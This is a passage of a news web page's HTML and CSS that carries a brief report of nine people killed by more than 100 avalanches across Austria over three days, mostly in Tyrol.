            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebeys.com%2Fnine-dead-as-100-avalanches-roll-over-austria%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nine+dead+as+100+avalanches+roll+over+Austria&url=https%3A%2F%2Fwebeys.com%2Fnine-dead-as-100-avalanches-roll-over-austria%2F&via=Webeys" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/&amp;media=https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates.jpg&description=Nine+dead+as+100+avalanches+roll+over+Austria" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nine+dead+as+100+avalanches+roll+over+Austria %0A%0A https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_85,
                .tdi_85 > p,
                .tdi_85 .tdb-block-inner > p{
			        font-family:Montserrat !important;
		        }.tdi_85 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #222222;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_85 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div>
<div class="medium-insert-images ui-sortable">
<figure contenteditable="false">
<img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20400'%3E%3C/svg%3E" alt="Representative image.  — Reuters/File" width="700" height="400" class="" data-lazy-src="http://webeys.comwp-content/uploads/2022/02/Nine-dead-as-100-avalanches-roll-over-Austria.jpg"/><noscript><img fetchpriority="high" decoding="async" src="http://webeys.comwp-content/uploads/2022/02/Nine-dead-as-100-avalanches-roll-over-Austria.jpg" alt="Representative image.  — Reuters/File" width="700" height="400" class=""/></noscript><figcaption contenteditable="true" class="">Representative image.  — Reuters/File</figcaption></figure>
</div>
<hr class="editorHr"/>
<p>VIENNA: Nine people died in three days from more than 100 avalanches rolling over Austria, authorities said on Sunday.</p>
<p>Most of the avalanches hit western Tyrol and five people were killed on Friday alone, rescue services said.</p>
<p>Police said the incident had claimed the lives of a group of Swedish skiers going off-piste with a mountain guide in the area around Ischgl, near the Swiss border.</p>
<p>The monitor and four of the group were wiped out with only one group member alive.  He managed to call for help and was flown over by helicopter.</p>
<p>Also Friday, a 60-year-old man and his 61-year-old wife were drowned while cross-country skiing near the village of Auffach, Tyrol police said.</p>
<p>A 58-year-old Austrian was killed by an avalanche in Schirmn near Innsbruck on Saturday, injuring four others.</p>
<p>Further west, a 43-year-old skilled skier was killed in the popular Vorarlberg region when Austria saw exceptional amounts of snow fall over the weekend.</p>
<p>Five winter sports enthusiasts were covered by snow in the large seaside resort of Sölden, but they have all been rescued.</p>
<p>&#8220;Some 100 avalanche-like incidents have taken place in the past three days, requiring 70 interventions,&#8221; the Tire regional authorities said on Sunday, calling the situation &#8220;unprecedented&#8221; and warning more would follow.</p>
<p>In recent years, avalanches in Austria have claimed about 20 lives a year, and fewer in the past two years after the pandemic dramatically reduced the number of skiers.</p>
</div>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-top:20px !important;
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-top:15px !important;
margin-bottom:40px !important;
}
}

</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebeys.com%2Fnine-dead-as-100-avalanches-roll-over-austria%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nine+dead+as+100+avalanches+roll+over+Austria&url=https%3A%2F%2Fwebeys.com%2Fnine-dead-as-100-avalanches-roll-over-austria%2F&via=Webeys" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/&amp;media=https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates.jpg&description=Nine+dead+as+100+avalanches+roll+over+Austria" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nine+dead+as+100+avalanches+roll+over+Austria %0A%0A https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:60px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:40px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_88{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_88 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88 .avatar,
                .tdi_88 .tdb-author-photo:before,
                .tdi_88 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_88 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88 .tdb-social-item i.td-icon-twitter,
				.tdi_88 .tdb-social-item i.td-icon-linkedin,
				.tdi_88 .tdb-social-item i.td-icon-pinterest,
				.tdi_88 .tdb-social-item i.td-icon-blogger,
				.tdi_88 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88 .tdb-author-name{
					font-family:Montserrat !important;
				}.tdi_88 .tdb-author-descr{
					font-family:Montserrat !important;
				}.tdi_88 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88{
                    border: 0px solid #ededed;
                }.tdi_88 .tdb-author-descr{
					font-family:Montserrat !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://webeys.com/author/admin/" class="tdb-author-photo" title="admin"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20117%20117'%3E%3C/svg%3E" data-lazy-srcset='http://webeys.com/wp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-234x234.jpg 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async' data-lazy-src="http://webeys.com/wp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-117x117.jpg"/><noscript><img alt='' src='http://webeys.com/wp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-117x117.jpg' srcset='http://webeys.com/wp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-234x234.jpg 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://webeys.com/author/admin/" class="tdb-author-name">admin</a><a href="https://webeys.com"  class="tdb-author-url">https://webeys.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://webeys.com/pakistan-exports-goods-to-asian-countries-through-pakistani-currency-webeys/">Pakistan exports goods to Asian countries through Pakistani currency &#8211; Webeys</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://webeys.com/renu-sharma-ias-delhi-profile-wiki-caste-and-family/">Renu Sharma, IAS, Delhi: Profile, Wiki, Caste and Family</a></div></div></div><div class="td_block_wrap tdb_single_related tdi_90 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_90" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-2 {
                    top: 0;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown ul {
                    padding: 20px 0;
                    margin-top: 0;
                }
                .td-pulldown-syle-2 .td-pulldown-filter-list:after {
                    content: '';
                    position: absolute;
                    width: calc(100% + 2px);
                    height: 3px;
                    top: 0;
                    left: -1px;
                    background-color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-2 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
                
                
            .td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_90 .entry-thumb{
					background-position: center 50%;
				}.tdi_90 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
